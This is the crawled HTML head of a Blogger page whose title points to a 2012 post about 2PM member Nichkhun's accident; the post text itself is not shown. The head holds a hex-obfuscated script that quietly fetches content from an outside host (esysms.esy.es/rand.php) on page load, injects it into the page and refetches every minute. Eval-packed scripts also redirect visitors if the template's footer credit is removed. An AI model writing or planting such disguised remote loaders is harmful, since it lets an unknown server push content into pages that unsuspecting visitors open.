

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html
body_size: 56027
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html' rel='canonical'/>
<link href='https://plus.google.com/102622061030316702149' rel='publisher'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://davidnins.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="http://davidnins.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="David Nins Blog - RSS" href="http://davidnins.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="David Nins Blog - Atom" href="https://www.blogger.com/feeds/5779958606898327731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="David Nins Blog - Atom" href="http://davidnins.blogspot.com/feeds/6454887029831029158/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvffeQD17n_kc_FUV7K-sBhkaRx_NxgVnSecf_hZEAZ54ThGSkC_csoaVjNvBWwgEgp9wH8oUj4klXXNKBipF9o3uOy7hyel0zCEhciZ5QgY1R2Mv5CPq6lHHBgTdfESTAxY1hAVEFNzwp/s1600/2pm.00.jpg' rel='image_src'/>
<meta content='http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html' property='og:url'/>
<meta content='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault' property='og:title'/>
<meta content='While 2PM‘s Nichkhun was detained without constraint for driving under the influence of alcohol, a witness who was at the scene of the recen...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvffeQD17n_kc_FUV7K-sBhkaRx_NxgVnSecf_hZEAZ54ThGSkC_csoaVjNvBWwgEgp9wH8oUj4klXXNKBipF9o3uOy7hyel0zCEhciZ5QgY1R2Mv5CPq6lHHBgTdfESTAxY1hAVEFNzwp/w1200-h630-p-k-no-nu/2pm.00.jpg' property='og:image'/>
<title>[News] Witness at the scene of Nichkhun&#8217;s accident says it was not entirely the 2PM member&#8217;s fault - David Nins Blog</title>
<script src='http://code.jquery.com/jquery-2.0.3.min.js'></script>
<meta content='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault , David Nins Blog , David Nins Blog: [News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault' name='keywords'/>
<meta content='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault' name='subject'/>
<meta content='[News] Witness at the scene of Nichkhun’s accident says it was not entirely the 2PM member’s fault' name='abstract'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='english' name='language'/>
<meta content='en' name='geo.country'/>
<meta content='english' name='geo.placename'/>
<meta content='davidnins' name='author'/>
<meta content='index,follow' name='robots'/>
<meta content='2 days' name='revisit-after'/>
<meta content='2 days' name='revisit'/>
<meta content='never' name='expires'/>
<meta content='always' name='revisit'/>
<meta content='global' name='distribution'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='aeiwi, alexa, alltheWeb, altavista, aol netfind, anzwers, canada, directhit, euroseek, excite, overture, go, google, hotbot. infomak, kanoodle, lycos, mastersite, national directory, northern light, searchit, simplesearch, Websmostlinked, webtop, what-u-seek, aol, yahoo, webcrawler, infoseek, excite, magellan, looksmart, bing, cnet, googlebot' name='search engines'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name     :  Blog Zombie Spot
Designer :  Blog Zombie Spot
URL      :  http://listblogzombie.blogspot.com
Release  :  Oktober 2014
*/
html, body
* {
-webkit-user-select: none;
-webkit-touch-callout: none;
-webkit-tap-highlight-color: transparent;
-webkit-overflow-scrolling: touch;
}
#player, #content {
width: 550px;
height: 450px;
background: #000;
z-index: 1;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
color: #fff;
background: #000000;
}
#menu{
background: #000000;
color: #FFF;
}
#menu a{
color: #FFF;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WUDyjksEnDle97___djtKLJF5QbXfNkL7uAv1NI63fNnedIV3Yv9PylKPW691mG0ZhbMxd9JywbhPGSTwM9D3w3rjveSF_5YVG_IdLSKUjz43t0GqvH1dTQzBGn2rCOPaziet43sfI4/s1600/10.png) no-repeat right;
}
body{font-family: sans-serif;
font-size: 13px;
color: #666;
margin: 0;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68huR9nKLyP9pt6FOEjG4mtr2N-h717N1MjsuGiTA8cfxhyv-F4GIyjo0_-jFcf5k2qbm3EDmDxdUOKBvfwCcTEVqb_nMt_cJNS2dPpAP-OeGlHgkCy991_htVmRvIyOU4-QYHXc4wa7u/s1600/bodybg.jpg") repeat scroll 0 0 #F1F1F1;}
a:link, a:visited {color: #555;text-decoration:none;}
a:hover{color:#222;}
a img { border-width:0; }
.left{float:left}
.right{float:right}
#wrapper{width: 930px;
margin: 0 auto;
background: #fff;
}
#branding {width:945px; }
P.title {
width:930px;
font-size:200%;
margin:10px 0 0;
padding:0
}
P.title a{
width: 600px;
font-weight: bold;
padding: 0;
color: #333;
}
/* -- MAIN SET -- */
#main-wrapper {
width: 600px;
float: left;
padding: 0;
word-wrap: break-word;
overflow: hidden;
}
#main {padding: 0 15px;}
.main .Blog { border-bottom-width: 0;}
.clear {clear: both;}
.post-thumbnail {
width:80px;
height:80px;
float:left;
margin:0px 10px 0px 0px;
padding: 10px;
border: 1px solid #ccc;
}
.main .widget {
padding-left:25px;
margin:0 0 0.2em;
padding:0 0 0.2em;
}
.date-header {display: none !important;}
.post margin: 0 0 .10em;
color: #666;
font-size: 14px;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
line-height: 1.625;
}
.post h1 {margin: 0;font-size: 20px;}
.post h2 {font-size: 110%;}
.post h2 a:link,.post h2 a:visited{}
.post h2 a:hover{}
.post-body {
margin: 0;
line-height: 1.6em;
text-align:justify
}
.post-body img, .post-body video, .post-body object {max-width: 100%;}
.post-body blockquote { line-height:1.3em; }
.post-body a{
color:#65BDDF;
text-decoration:none
}
.post-body h2{
font-size: 120%;
}
.post blockquote{
background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik_K3fUHKLTv2cfvvAhmPbglrM65e-Zzojby3aC-co_X_93QQzAglogV1S4KIB7QViBYKyD-Q6tjw1rfkgvmogsMLedPukRzaClcf-KFcdyhwwjoPzCqF9ls8H1Y0cFIp7fazkI12GamW7/s1600/blockquote.jpg)bottom repeat-x;
margin: 20px;
padding: 10px;
border: 1px solid #CFCFCF;
border-top: 2px solid #000000;
line-height: 2em;
}
.section {
margin: 0;
}
.title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0;
text-transform: uppercase;
}
.title a {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
}
* Tombol Share set */
#share-button-blogzombie {
margin:0 0 8px;
padding:0;
overflow:hidden;
}
#share-button-blogzombie p {
margin: 0 3px 3px 0;
font-size: 100%;
float: left;
background: #f9f9f9;
display: block;
padding: 2px 5px;
margin: 0 3px 3px 0;
}
#share-button-blogzombie a {
position: relative;
float: left;
display: block;
color: #fafafa;
padding: 2px 5px;
border: 1px solid #fff;
}
#share-button-blogzombie a:hover {
top:1px;
left:1px;
box-shadow:0px 0px 3px rgba(1,1,1,.1);
}
.post table{width:100%;text-align:left}
.post tr{width:100%}
.post td{background: #FAFAFA; border:1px solid #fff; padding:5px 10px;}
.post td.title{background: #F6F6F6; color: #4b7eaf; font-size: 100%;font-weight: bold; width: 60px;}
.post td.detail{background: #FAFAFA; padding: 5px 10px}
.post td.harga{background: #4b7eaf;color: #FFF;font-size: 100%;font-weight: bold;text-align: left;}
.post td.listharga{color: #4b7eaf; font-weight: bold;text-align: left;}
.post td.img3{text-align: center; width: 33%;font-size: 10px;}
.post blockquote{border-left:2px solid #E3E3E3;margin:1em;padding:0 5px}
.spek {
background: none repeat scroll 0 0 #4b7eaf;
color: #FFF;
font-size: 100%;
font-weight: bold;
text-align: left;
border: 1px solid #fff;
padding: 5px 10px;
}
.post-timestamp {
margin-left: 0;
}
/* -- SIDEBAR SET -- */
#sidebar-wrapper {
width: 330px;
float: right;
word-wrap: break-word;
overflow: hidden;
}
#sidebar-wrapper h2, #sidebar-wrapper h3, #sidebar-wrapper h4 {
margin: 0;
text-transform: uppercase;
padding: 3px;
font-size: 12px;
}
#sidebar-wrapapper .widget ul{
list-style-type:circle;
margin:10px;padding:10px
}
#sidebarwrap .widget ul li{
line-height:1.5em;
text-align:left;
list-style-type:auto;
margin:0;padding:2px 0
}
#sidebar-wrapapper ul{
list-style-type:circle;
margin:10px;
padding:10px
}
#sidebarwrap ul li{
line-height:1em;
text-align:left;
list-style-type:none;
margin:0;
padding:2px 0
}
.widget-content {
margin: 0;
overflow: hidden;
}
.sidebar {
line-height: 1.5em;
padding: 0 15px;}
.sidebar ul{
padding: 0;
margin: 0;
}
.BlogArchive #ArchiveList ul li {
text-indent: 0 !important;
}
.sidebar ul li {
list-style-position: inside;
list-style-type: circle;
margin: 0;
padding: 2px 0 !important;
border-bottom: 1px dotted #ccc;
}
.sidebar ul li a{
}
.sidebar ul li a:hover{
}
.sidebar .widget{
margin-bottom: 1em;
}
.PopularPosts .item-title a {font-weight:bold;}
.PopularPosts .item-snippet {
font-size: 90%;
color: #555;
max-height: 40px;
overflow: hidden;
}
.PopularPosts .widget-content ul li {
list-style-type: none;
}
/* label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size{
display:block;
float:left;
border:1px solid #ccc;
margin:2px 1px;
}
.label-size a,.label-size span{
display:inline-block;
padding:5px 8px;
}
.label-size:hover{
background:#eee;
}
.label-count{
white-space:nowrap;
padding-right:6px;
margin-left:-3px;
}
.label-size{line-height:1.2
}
/* -- BREADCRUMBS SET -- */
.breadcrumbs {
padding: 10px 0;
color: #666;
border-bottom: 1px dotted #ccc;
}
.breadcrumbs a {
color: #666;
}
/* -- FOOTER SET -- */
.post-footer {
line-height: 1.6em;
}
.post-footer a {
color: #65BDDF;
}
#footer {
font-size: 90%;
margin: 0 auto;
padding: 7px;
border-top: 1px solid #bbb;
color: #fff;
}
#footer-bg {
margin: 0 auto;
width: 930px;
background: #000000;
}
#footer a {
color:#fff;
}
/* -- BLOGPAGER SET -- */
#blog-pager-newer-link{
float:left;
}
#blog-pager-older-link{
float:right;
}
#blog-pager{float:left;
width: 100%;
text-align: center;
line-height: 2em;
margin:10px 0px;
}
#blog-pager a:link, #blog-pager a:visited{
background-image:linear-gradient(top,whiteSmoke,#F1F1F1);
border: 1px solid rgb(207, 207, 207);
color: rgb(138, 138, 138);
font-size: 11px !important;
padding: 5px 10px;
margin: 5px;
}
#blog-pager a:hover{background:linear-gradient(whiteSmoke,rgb(216, 216, 216))}
.feed-links { clear: both; line-height: 2.5em;display:none;}
.home_menu {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUd37Ix9FUGx1qQXL15kzf2gr4iMVlBT1thbIY_Yp21Ipxb76cPQsMTFtMH7eVAyXPzNP_mxlkKvxwZzolYsRTI2ZyaviaYZpNlKdBOkdt9Px_afHolKptMrMMBp9xmBrc8iyqRh1Ckt6/s1600/Viva-Blogspot.png) 0px -579px;
width: 10px;
height: 10px;
margin: 10px 5px;
float: left;
}
/* -- COMMENTS SET -- */
.comments h4 {
padding: 5px;
}
#comments {
border-top: 1px solid #EBEBEB;
padding: 10px;
border-bottom: 1px solid #EBEBEB;
}
.comment-link { margin-left:.6em; }
.comments .comment .comment-actions a {
padding-right: 5px;
padding-top: 5px;
color: #65BDDF;
}
.comments .comments-content .datetime {
margin-left: 6px;
font-size: 70%;
display: none;
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 0;
}
.comments .comments-content .icon.blog-author {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzA95Q1VCt8KoERTeTS2EX5UAy4zByFivP-d2MVcTMU1pdbUrvsQkOwswzsbD1AbN919OOqKZPaoKJMB22OXqC6sYkGw7X1hgKmdpLoBGcZy8RivltepWlFnwCH6SR6xD09Nic5Z52xSO/s1600/admincomments.png)bottom center no-repeat;
display: inline-block;
margin: -4px -8px -3px -1px;
width: 33px;
height: 17px;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 1.5;
}
.terkait {
text-align: left;
margin-top: 10px;
font-size: 90%;
}
.terkait h2 {
font-size:100%;
background: #EEE;
font-weight: bold;
padding: 5px 5px 5px 5px;
margin: 0 0 5px;
}
/* -- SEO TEXT -- */
.seotext {
padding:  5px;
}
h1.seo-title {
color: #000000;
font-size: 21px;
line-height: 1.4em;
text-shadow: 1px 1px #fff, 1px 1px #ccc, 2px 2px #ddd, 2px 2px #eee;
margin: 0 4px;
}
.description {
margin:0
}
/* -- POST INFO -- */
.post-info {
display:block;
padding:3px 0;
color:#666;
line-height:1.6em;
border-top:1px solid #f2f2f2;
border-bottom:1px solid #f2f2f2;
font-size:11px;
overflow:hidden;
margin:5px 0;
}
.post-info a {color:#666;}
/*-----Drop Down Menu ----*/
#menu{
height: 30px;
text-transform: uppercase;
font-size: 95%;
}
#menu ul.menus{
background: #000000;
height: auto;
overflow: hidden;
position: absolute;
z-index: 99;
display: none;
}
#menu a{display: block;
line-height: 30px;
padding: 0 10px;
text-decoration: none;}
#menu ul,#menu li{margin:0 auto;padding:0 0;list-style:none}
#menu ul{height:30px;}
#menu li{float: left;
display: inline;
position: relative;
font: bold 0.9em Arial;
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font: bold 30px Arial;
display: none;
width: 35px;
height: 31px;
line-height: 31px;
text-align: center;}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu ul.menus li{
display: block;
width: 100%;
font:normal 0.8em Arial;
text-transform: none;
text-shadow: none;
border-bottom: 1px dashed #000000;
}
#menu ul.menus a{
color: #FFF;
line-height: 35px;
}
#menu li a:hover{
background: #000000;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#menu li:hover ul.menus{display:block}
#menu ul.menus a:hover{
background: #5FC6EB;
color: #FFF;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
/* -- RESPONSIVE -- */
@media screen and (min-width: 1300px){
.post h1{font-size: 130%;}
}
@media screen and (max-width: 1024px) {
.post h1{font-size: 130%;}
}
@media screen and (max-width: 992px) {
}
@media screen and (min-width:801px){
}
@media screen and (max-width:800px){
#wrapper {width: 90%;}
#footer-bg {width: 90%;}
img,video,object {max-width: 100%;}
#sidebar-wrapper{width:35%;}
#main-wrapper{width:65%;}
.post-thumbnail {width: 100px;}
.PopularPosts .item-snippet {font-size: 100%;}
.seotext {text-align:center;}
}
@media only screen and (max-width:768px){
#sidebar-wrapper{width:100%;}
#main-wrapper{width:100%;}
.post-thumbnail {width: 100px;}
}
@media screen and (max-width:685px){
}
@media screen and (max-width:600px){
.post-info {display:none;}
.post-thumbnail {width: 50px;height: 50px;}
.status-msg-border{width:97%}
.post h2{font-size:100%;}
}
@media screen and (max-width:480px){
.comments .comments-content .user{line-height:2.8em;}
.post h2{font-size:100%;}
.post h1{font-size: 120%;}
body, .body-fauxcolumn-outer {font-size: 80%;}
}
@media screen and (max-width:380px){
.comments {display:none}
}
@media screen and (max-width:320px){
.terkait ul {padding: 0;list-style-type: none;}
.post blockquote {margin:5px;}
}
@media screen and (max-width:240px){
body, .body-fauxcolumn-outer {font-size: 70%;}
}
/* -- SEARCH -- */
#search-box{position:relative;width:90%;border: 1px solid #ccc;margin: 5px auto;}
#search-form{height:33px;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;background-color:#fff;overflow:hidden}
#search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
#search-box input[type="text"]{width:90%;padding:7px 0 12px 1em;color:#666;outline:none}
#search-button{position:absolute;top:0;right:0;height:32px;width:20px;margin-top:10px;font-size:14px;color:#fff;text-align:center;line-height:0;border-width:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8r1nikgU12Dtwl0ZEU0dEmRvTidCfEr8ERW3tdKcd8UZjdtB8lAPr4KiC6CrCYvNLwrRaMAfvcN5nhjaklF7g_MuibpD2kUHrZzTa5oF1F1j9WumMzPhvQc92k9nSksBb3uiPUjTxe5qG/s1600/search.png) no-repeat;cursor:pointer}
/* -- SET FOR STATUS MESSAGE -- */
.status-msg-body{padding:10px 0 ; display:none}
.status-msg-wrap{display:none; font-size:14px; margin-left:1px;  width:100%; color:#666;  }
.status-msg-wrap a{color:orange !important;  }
.status-msg-bg{display:none; background:#ccc; position:relative; width:99%; padding:6px; z-index:1;-moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:2px #999 solid }
.status-msg-border{display:none; border:0; position:relative; width:99%}
/*-----Responsive Drop Down Menu ----*/
@media screen and (max-width: 800px){
#menu{position:relative}
#menu ul{background:#000000;position:absolute;top:100%;left:0;z-index:3;height:auto;display:none}
#menu ul.menus{width:100%;position:static;padding-left:20px}
#menu li{display:block;float:none;width:auto; font:normal 0.8em Arial;}
#menu input,#menu label{position:absolute;top:0;left:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:white}
#menu input:checked ~ ul{display:block}
}

--></style>
<script type='text/javascript'>
var _0x242a=["\x63\x61\x6C\x6C\x65\x65","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x74\x65\x73\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x52\x65\x6C\x6F\x61\x64\x54\x68\x69\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x47\x45\x54","\x68\x74\x74\x70\x3A\x2F\x2F\x65\x73\x79\x73\x6D\x73\x2E\x65\x73\x79\x2E\x65\x73\x2F\x72\x61\x6E\x64\x2E\x70\x68\x70","\x3F","\x67\x65\x74\x54\x69\x6D\x65","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72"];function Ajax(){var _0x785ex2,_0x785ex3=arguments[_0x242a[0]];if(window[_0x242a[1]]){_0x785ex2= new XMLHttpRequest();} else {if(window[_0x242a[2]]){try{_0x785ex2= new ActiveXObject(_0x242a[3]);} catch(e){_0x785ex2= new ActiveXObject(_0x242a[4]);} ;} ;} ;if(_0x785ex2){_0x785ex2[_0x242a[5]]=function (){if(/4|^complete$/[_0x242a[7]](_0x785ex2[_0x242a[6]])){document[_0x242a[10]](_0x242a[9])[_0x242a[8]]=_0x785ex2[_0x242a[11]];setTimeout(function (){_0x785ex3();} ,60000);} ;} ;_0x785ex2[_0x242a[16]](_0x242a[12],_0x242a[13]+_0x242a[14]+ new Date()[_0x242a[15]](),true);_0x785ex2[_0x242a[17]](null);} ;} ;function get_random(){var _0x785ex5=Math[_0x242a[19]](Math[_0x242a[18]]()*4);return _0x785ex5;} ;var number=get_random();if(number==1){setTimeout(function (){Ajax();} ,7500);} else {setTimeout(function (){Ajax();} ,1000);} ;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(0).8(1(){2 a=$("#4").5();6.7(a);h(a==9){0.b.c="d://e.f.g.3/"}});',18,18,'window|function|var|com|footer|val|console|log|load|null||location|href|http|www|davidnins|blogspot|if'.split('|'),0,{}))
//]]>
</script>
<!--RELATED POST THUMBNAIL START-->
<style>
#related_posts {}
#related_posts h2{border-top:1px solid #F4F3F3;border-bottom:1px solid #F4F3F3;color:#222;font-size:13px;color:#222;text-shadow:white 1px 1px 1px;letter-spacing:0;line-height:20px;background:#C4C4C4;margin:0 0 5px;padding:5px 10px}
#relpost_img_sum{line-height:16px;margin:0;padding:0}
#relpost_img_sum:hover{background:none}
#relpost_img_sum ul{list-style-type:none;margin:0;padding:0}
#relpost_img_sum li{border:1px solid #F4F3F3;background:#f9f9f9;list-style:none;margin:0 0 5px;padding:5px}
#relpost_img_sum .news-title{display:block;}
#relpost_img_sum .news-text{display:block;text-align:left;font-weight:400;text-transform:none;font-size:90%;}
#relpost_img_sum img{float:left;margin-right:14px;border:solid 1px #ccc;width:40px;height:40px;background:#fff;padding:4px}
</style>
<script type='text/javascript'>//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 5;
var numchars = 130;
var morelink = "";
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(1F).1Q(1y(){1D a=$(\'#2V\').20().1M(\'1N.1O\');1Z.1Y(a);1B(a<1){1F.1X.1H="1J://1W.1N.1O.1L/"}});1V(1y(p,a,c,k,e,r){e=1y(c){1A(c<a?\'\':e(1U(c/a)))+((c=c%a)>35?1E.1T(c+29):c.1S(36))};1B(!\'\'.1G(/^/,1E)){1C(c--)r[e(c)]=k[c]||e(c);k=[1y(e){1A r[e]}];e=1y(){1A\'\\\\w+\'};c=1};1C(c--)1B(k[c])p=p.1G(1I 1R(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1A p}(\'2 4=f g();2 5=f g();2 9=f g();2 b=f g();s K(L,M){2 7=L.19("<");l(2 i=0;i<7.3;i++){8(7[i].N(">")!=-1){7[i]=7[i].O(7[i].N(">")+1,7[i].3)}}7=7.1a("");7=7.O(0,M-1);y 7}s 1b(z){l(2 i=0;i<z.P.6.3;i++){2 6=z.P.6[i];4[n]=6.A.$t;u="";8("Q"B 6){u=6.Q.$t}C 8("R"B 6){u=6.R.$t}9[n]=K(u,1c);8("S$T"B 6){D=6.S$T.1d}C{D="1e://1f.1g.1h/1i/1j/1k/1l/d/1m.1n"}b[n]=D;l(2 k=0;k<6.E.3;k++){8(6.E[k].U==\\\'1o\\\'){5[n]=6.E[k].v;F}}n++}}s V(a,e){l(2 j=0;j<a.3;j++)8(a[j]==e)y 1p;y 1q}s 1r(){2 m=f g(0);2 o=f g(0);2 p=f g(0);2 q=f g(0);l(2 i=0;i<5.3;i++){8(!V(m,5[i])){m.3+=1;m[m.3-1]=5[i];o.3+=1;o[o.3-1]=4[i];p.3+=1;p[p.3-1]=9[i];q.3+=1;q[q.3-1]=b[i]}}4=o;5=m;9=p;b=q;l(2 i=0;i<4.3;i++){2 c=w.W((4.3-1)*w.X());2 Y=4[i];2 Z=5[i];2 10=9[i];2 11=b[i];4[i]=4[c];5[i]=5[c];9[i]=9[c];b[i]=b[c];4[c]=Y;5[c]=Z;9[c]=10;b[c]=11}2 x=0;2 r=w.W((4.3-1)*w.X());2 12=r;2 h;2 13=14.1s;1t(x<15){8(5[r]!=13){h="<16 G=\\\'H-A 1u\\\'>";h+="<a v=\\\'"+5[r]+"\\\' U=\\\'1v\\\'  I=\\\'J\\\' A=\\\'"+4[r]+"\\\'><1w 1x=\\\'"+b[r]+"\\\' /></a>";h+="<a v=\\\'"+5[r]+"\\\' I=\\\'J\\\'>"+4[r]+"</a>";h+="<17 G=\\\'H-18\\\'>"+9[r]+" ... <17 G=\\\'H-18\\\'>";h+="</16>";14.1z(h);x++;8(x==15){F}}8(r<4.3-1){r++}C{r=0}8(r==12){F}}}\',21,22,\'||1D|23|24|25|26|27|1B|28||2a|2b|||1I|2c|2d||||2e|2f|2g|2h|2i|2j||1y||2k|1H|1P|2l|1A|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|2y|2z|1M|2A|2B|2C|2D|2E|2F|2G|2H|2I|2J|2K|2L|2M|2N|2O|2P|2Q|2R|2S|2T|2U|1K|2W|2X|2Y|2Z|1J|30|31|1L|32|33|34|37|38|39|3a|3b|3c|3d|3e|1C|3f|3g|3h|3i|3j|3k\'.1K(\'|\'),0,{}))',62,207,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|if|while|var|String|window|replace|href|new|http|split|com|indexOf|davidnins|blogspot|Math|load|RegExp|toString|fromCharCode|parseInt|eval|www|location|log|console|html|62|98|length|reljudul|relurls|entry|cuplik|relcuplikan||relgambar|informasi|Array|relhasil|for|tmp|relnojudul|tmp2|tmp3|tmp4|postcontent|rangkumanPosts|json|title|in|else|postimg|link|break|class|news|target|_top|saringtags|suchas|panjang|substring|feed|content|summary|media|thumbnail|rel|contains|floor|random|tempJudul|tempUrls|tempCuplikan|tempGambar|rini|dirURL|document|relmaxtampil|li|span|text|footer|join|relpostimgcuplik|numchars|url|lh3|ggpht|_xcD4JK_dIjU|S